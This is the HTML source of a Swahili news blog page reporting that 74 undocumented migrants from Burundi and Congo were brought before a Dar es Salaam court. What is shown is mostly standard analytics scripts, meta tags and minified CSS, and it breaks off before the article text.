<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-6826301-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6826301-2');
</script>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- GooogleAds Scripts -->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8672524603549065'></script>
<!-- GoogleAds scripts_end -->
<meta content='0vUlRkd6YYPw9d6bknxB90SWR8a2_NiXQBZtqTUX9zo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.mtaakwamtaa.co.tz/", "potentialAction": { "@type": "SearchAction", "target": "http://www.mtaakwamtaa.co.tz/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content=' WAHAMIAJI HARAMU 74 KIZIMBANI , MTAA KWA MTAA BLOG:  WAHAMIAJI HARAMU 74 KIZIMBANI , MTAA KWA MTAA BLOG' name='keywords'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.mtaakwamtaa.co.tz/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MTAA KWA MTAA BLOG - Atom" href="http://www.mtaakwamtaa.co.tz/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MTAA KWA MTAA BLOG - RSS" href="http://www.mtaakwamtaa.co.tz/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MTAA KWA MTAA BLOG - Atom" href="https://www.blogger.com/feeds/1202239865294843512/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MTAA KWA MTAA BLOG - Atom" href="http://www.mtaakwamtaa.co.tz/feeds/215391697601254110/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihtYRk0GtgVBxmg6u7_7exIqr7LCCIbyAtiTVwtfoyS_zzLBUSgzTroFOhdEUkK13aNQR3CkTYtcHZa_L5uWdYA5aAJSrbXzZ7BNCwZnENdBwY7l0xvInXG1Ikf9-76JfB1au6uH3hsFLi/s16000/WhatsApp+Image+2022-03-31+at+1.37.55+PM.jpeg' rel='image_src'/>
<meta content='http://www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html' property='og:url'/>
<meta content=' WAHAMIAJI HARAMU 74 KIZIMBANI ' property='og:title'/>
<meta content='RAIA wa Burundi na Kongo wapatao 74, wamefikishwa katika Mahakama ya Hakimu Mkazi Kisutu wakikibaliwa na tuhuma za kuishi nchini bila kuwa n...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihtYRk0GtgVBxmg6u7_7exIqr7LCCIbyAtiTVwtfoyS_zzLBUSgzTroFOhdEUkK13aNQR3CkTYtcHZa_L5uWdYA5aAJSrbXzZ7BNCwZnENdBwY7l0xvInXG1Ikf9-76JfB1au6uH3hsFLi/w1200-h630-p-k-no-nu/WhatsApp+Image+2022-03-31+at+1.37.55+PM.jpeg' property='og:image'/>
<title>
 WAHAMIAJI HARAMU 74 KIZIMBANI  - MTAA KWA MTAA BLOG
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' WAHAMIAJI HARAMU 74 KIZIMBANI ' property='og:title'/>
<meta content='http://www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihtYRk0GtgVBxmg6u7_7exIqr7LCCIbyAtiTVwtfoyS_zzLBUSgzTroFOhdEUkK13aNQR3CkTYtcHZa_L5uWdYA5aAJSrbXzZ7BNCwZnENdBwY7l0xvInXG1Ikf9-76JfB1au6uH3hsFLi/s16000/WhatsApp+Image+2022-03-31+at+1.37.55+PM.jpeg' property='og:image'/>
<meta content='MTAA KWA MTAA BLOG' property='og:site_name'/>
<meta content='http://www.mtaakwamtaa.co.tz/' name='twitter:domain'/>
<meta content=' WAHAMIAJI HARAMU 74 KIZIMBANI ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihtYRk0GtgVBxmg6u7_7exIqr7LCCIbyAtiTVwtfoyS_zzLBUSgzTroFOhdEUkK13aNQR3CkTYtcHZa_L5uWdYA5aAJSrbXzZ7BNCwZnENdBwY7l0xvInXG1Ikf9-76JfB1au6uH3hsFLi/s16000/WhatsApp+Image+2022-03-31+at+1.37.55+PM.jpeg' name='twitter:image'/>
<meta content=' WAHAMIAJI HARAMU 74 KIZIMBANI ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:   The Mtaa Kwa Mtaa Blog V5
Author: MK Computer Tweaks T/A MKCT
URL  :  http://www.mkcomputertweaks.net/
Date:   September 2017
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#eee" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0099e5" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
<Variable name="menucolor" description="menu Background Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::-moz-selection{background-color:#0099e5;color:#fff}::selection{background-color:#0099e5;color:#fff}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}.section,.widget,.widget ul{margin:0;padding:0}a:hover{color:#0099e5}.post-body a,.post-body a:visited,.post-body a:link{font-weight:bold;color:#0099e5}abbr.published.timeago{text-decoration:none}.sidebar #ContactForm1,.lowerbar #ContactForm1{display:none;visibility:hidden;opacity:0}#navbar-iframe,.navbar,.Attribution,.post-author-widget,.post-author-social{height:0px;visibility:hidden;display:none}.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Ruda;font-weight:400;color:#2e2e2e}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}.status-msg-border{border:1px solid #ff545a;background:#0099e5}.status-msg-body{color:#3d3d3d;font-family:Ruda;letter-spacing:0px;font-weight:400}:after,:before,*{outline:0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}body{color:#2e2e2e;font-family:'Open Sans', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#eeeeee url() repeat fixed top left}#body-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.2);box-shadow:0 0 3px rgba(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:68%;max-width:800px}#sidebar-wrapper{float:right;width:30%;max-width:340px}.top-bar{background:#3d3d3d;border-top:3px solid #0099e5}.top-bar-wrapper{position:relative;min-height:40px;color:#aaaaaa;margin:0 auto}.top-header-date{font-size:12px}.top-bar-social{float:left;padding:5px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social #social a.bloglovin:hover{color:#0099e5}.top-bar-social #social a.facebook:hover{color:#3b5998}.top-bar-social #social a.twitter:hover{color:#00aced}.top-bar-social #social a.gplus:hover{color:#df4b37}.top-bar-social #social a.rss:hover{color:#f26522}.top-bar-social #social a.youtube:hover{color:#cd201f}.top-bar-social #social a.skype:hover{color:#00aff0}.top-bar-social #social a.stumbleupon:hover{color:#eb4924}.top-bar-social #social a.tumblr:hover{color:#35465c}.top-bar-social #social a.vine:hover{color:#00b488}.top-bar-social #social a.stack-overflow:hover{color:#f48024}.top-bar-social #social a.linkedin:hover{color:#0077b5}.top-bar-social #social a.dribbble:hover{color:#ea4c89}.top-bar-social #social a.soundcloud:hover{color:#ff3300}.top-bar-social #social a.behance:hover{color:#1769ff}.top-bar-social #social a.digg:hover{color:#005be2}.top-bar-social #social a.instagram:hover{color:#c13584}.top-bar-social #social a.pinterest:hover{color:#bd081c}.top-bar-social #social a.delicious:hover{color:#3399ff}.top-bar-social #social a.codepen:hover{color:#47cf73}.top-bar-menu{float:right}.top-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.top-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.top-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:capitalize;font-family:Ruda}.top-menu ul li a:hover{color:#0099e5}.top-header-date{line-height:30px}.menu-right{float:right}#search-bar{z-index:99;float:right;margin:0 0 0 8px}.header-search{color:#fff;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:45px;border-radius:0;box-sizing:border-box;background:#6d6d6d;line-height:50px}.header-search:hover{background:#0099e5}.header-search i{font-style:normal;font-size:13px;cursor:pointer}.header-search .fa-times.active,.fa-search{display:inline-block}.header-search .fa-times,.fa-search.active{display:none}.search-form{display:none;position:absolute;top:50px;right:0;padding:15px;background:#3d3d3d;z-index:9999;transition:none;border-top:4px solid #0099e5}.search-form input{border:1px solid rgba(208, 208, 208, 0.45);height:36px;text-indent:5px;background:#3d3d3d;color:#fff}.search-form button{border:none;border-radius:3px;color:#ffffff;cursor:pointer;font-size:14px;height:36px;width:36px;position:relative;background:#ff6644}.iconheader{position:relative;float:right}.iconheader a i{font-size:18px;line-height:80px;margin-left:10px;color:#999}.iconheader a i:hover{color:#E80007}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Black Ops One', cursive;color:#3d3d3d;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0;text-transform:capitalize;text-align:right;text-indent:0;letter-spacing:1px;font-size:13px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{padding:0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;padding-right:50px;float:left}.menu-wrap{margin:0 auto;position:relative;background:#333333;height:50px;border-bottom:4px solid #0099e5}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}.tm-menu .hub-home{background:#0099e5;border-top:5px solid #08f;margin-top:-5px;float:left;display:inline-block;padding:0 !important;height:50px;width:50px;text-align:center}.tm-menu .hub-home a{color:#ffffff;font-size:20px;line-height:50px;max-height:50px;padding:0 !important}#menu ul > li > a{color:#fff;font-size:14px;font-weight:700;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:Ruda}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#222;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all 0.3s ease}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#222;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #555D7D;visibility:hidden;opacity:0;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);transform:translateX(-10px);transition:all 0.3s ease}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#555D7D}#menu ul > li > ul > li:last-child{border:0}#menu ul > li:hover{background-color:#0099e5}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{float:right;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:45px;border-radius:0;box-sizing:border-box;background:#6d6d6d}.ty-ran-yard a.ran-sym:hover{background:#0099e5}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.news-tick-wrap{margin:15px 0 0}.news-tick-bar{margin:0 auto;position:relative;background-color:#f7f7f7}.ticker .title{float:left;height:40px;font-size:15px;line-height:40px;font-weight:400;overflow:hidden;padding:0 10px;color:#fff;font-family:Ruda;text-transform:uppercase;background:#333333}.ticker .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#0099e5}.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px}.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}.ticker .widget{height:40px;overflow:hidden}.tk-thumb{float:left;margin:4px 10px 0 0}.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden}.ticker .post-tag{display:inline-block;background-color:#0099e5;color:#fff;margin-right:10px;font-weight:400;border-radius:2px;height:18px;line-height:18px;padding:0 6px;font-size:10px;text-transform:uppercase;position:relative;margin-top:10px;float:left}.ticker .tyard-title{font-size:14px;font-weight:400;display:inline-block}.ticker .tyard-title a{color:#3d3d3d}.ticker .tyard-title a:hover{color:#0099e5}.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}.tickercontainer{margin:0;padding:0;overflow:hidden}.tickercontainer .mask{position:relative;overflow:hidden}.newsticker{position:relative;list-style-type:none;margin:0;padding:0}ul.newsticker{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}.tickeroverlay-left{display:none}.tickeroverlay-right{display:none}.feat-slider-wrap{position:relative;margin:0 auto 15px}.ty-slide-show{margin:0 auto;overflow:hidden}.ty-slide-show.slide-block{opacity:1}.ty-slide-show ul{padding:0;list-style:none}.ty-slide-show li{list-style:none;padding:0}.ty-slide .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:0;position:relative}.ty-slide .ty-wow:hover .ty-thumb-bonos img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.ty-slide .ty-thumb-bonos img{position:relative;float:left;margin:0 !important;width:100%;height:400px;overflow:hidden;display:block;vertical-align:middle;object-fit:cover;transition:all .3s ease-in-out}.top-widget .ty-slide .ty-thumb-bonos img,.top-widget .ty-slide .ty-slide-con{height:350px}.ty-slide .ty-slide-con{position:absolute;bottom:0;text-align:left;width:100%;z-index:2;box-sizing:border-box;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ty-slide .ty-slide-con-tab{vertical-align:middle;padding:10px 20px 20px;box-sizing:border-box}.ty-slide-meta-tab{display:block;clear:both;background:rgba(44, 44, 44, 0.62);padding:10px;box-sizing:border-box}.ty-slide .ty-slide-con-cell{position:relative;width:80%;margin:0 auto;padding:20px 10px}.ty-slide .ty-slide-con-tab .recent-summary{display:block;color:#dfdfdf;padding:5px 0 0;line-height:20px;font-size:13px}.post-slider .ty-slide-con-tab .recent-auth,.post-slider .ty-slide-con-tab .recent-date{color:#bdbdbd;font-size:12px;font-weight:400}.post-slider .ty-slide-con-tab .recent-auth{margin-right:10px}.post-slider .ty-slide-con-tab .recent-auth:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.post-slider .ty-slide-con-tab .recent-date:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyslide-more{background:#0099e5;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:400;white-space:nowrap;font-family:Ruda}.ty-slide .ty-bonos-entry{overflow:hidden;line-height:0;margin:0;padding:5px 10px;font-family:Ruda;float:left;background:rgba(0, 153, 229, 0.38);box-sizing:border-box}.ty-slide .ty-bonos-entry a{color:#fff;font-weight:400;letter-spacing:1px;text-transform:capitalize;font-size:24px;line-height:1.5em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-wow .tyimg-lay{position:absolute;left:0;right:0;top:0;bottom:0;opacity:.5;content:'';transition:all .2s ease;background:#2c2f30}.ty-slide:hover .tyimg-lay{opacity:.75}.ty-slide-con-tab .recent-date{color:#fff}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes "fadeOut"{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev,.owl-next{top:0;color:#0099e5;font-family:FontAwesome;position:absolute;background:#F5f5f5;z-index:1;display:block;cursor:pointer;padding:10px;text-align:center;overflow:hidden;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.owl-prev:before{content:'\f0a5';font-family:fontawesome}.owl-next:before{content:'\f0a4';font-family:fontawesome}.owl-next{right:0}.owl-prev{left:0}.ty-slide:hover .owl-prev,.ty-slide:hover .owl-next{background:#0099e5;color:#fff}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:2px solid #0099e5;transition:all .5s ease-out}.sidebar h2{padding:12px 8px;margin-bottom:-2px;display:inline-block;background:#0099e5;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:0}.menu-tab li a,.sidetabs .section{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}.menu-tab{display:flex;clear:both;padding:0;margin:0;border-bottom:3px solid #0099e5}.sidetabs .widget h2{display:none}.menu-tab li{width:33.3%;float:left;display:inline-block;padding:0;position:relative}.menu-tab li a{font-family:Ruda;height:32px;text-align:center;padding:0;font-weight:700;display:block;color:#fff;background-color:#373e59;font-size:14px;line-height:32px;letter-spacing:1.5px;text-transform:uppercase}.menu-tab li.active a{color:#fff;background-color:#0099e5}.menu-tab li{display:none}.hide-tab{display:inline-block !important}#tabside3{margin-bottom:15px}.sidetabs .widget-content{padding:15px 0 0}.tyard-wrapper{margin:10px auto;overflow:hidden}.tyard h2{display:none;visibility:hidden}.preload{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.comload{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.tyard .ty-first{width:50%;position:relative;float:left;padding-right:1%;box-sizing:border-box;overflow:hidden}.tyard .ty-feat-image{width:100%;position:relative;overflow:hidden}.templatesyard .ty-first .tyard-thumb{position:relative;width:100%;height:200px}.tyard-thumb{overflow:hidden}.templatesyard .ty-img{width:100%;height:200px;position:relative;display:block;transition:all .3s ease-in-out}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:390px}.ty-first .ty-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:230px;background:url([data-uri]) repeat-x;opacity:.8}.templatesyard .ty-feat .ty-rest .yard-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:110px;background:url([data-uri]) repeat-x;opacity:.8}.templatesyard .ty-feat .ty-last .yard-img:after{height:230px}.tyard .yard-label{z-index:2}.tyard .yard-label{background:#FA29AF;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;margin-bottom:8px}.tyard .yard-label a{color:#fff}.tyard .yard-label a:before{content:"\f03e";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before{content:"\f03d"}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before{content:"\f001"}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before{content:"\f143"}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before{content:"\f143"}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label{background:#08f}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label{background:#4ca80b}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label{background:#37cae8}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label{background:rgb(235, 26, 33)}.tyard .tyard-thumb .item-cmm{position:absolute;top:0;right:0;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;background:#0099e5}.tyard .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyard .ty-first .ty-con-yard,.column .ty-first .ty-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-first .ty-con-yard .tyard-title a,.column .ty-first .ty-con-yard .tyard-title a,.tyard .ty-last .yard-tent-ty .tyard-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px}.ty-con-yard .yard-auth-ty,.ty-con-yard .ty-time{color:#ccc}.recent-summary{display:block;color:#ccc;padding:10px 0}.tyard .ty-feat .ty-rest-wrap{width:25%;position:relative;float:left;padding-right:1%;box-sizing:border-box;overflow:hidden}.tyard .ty-feat 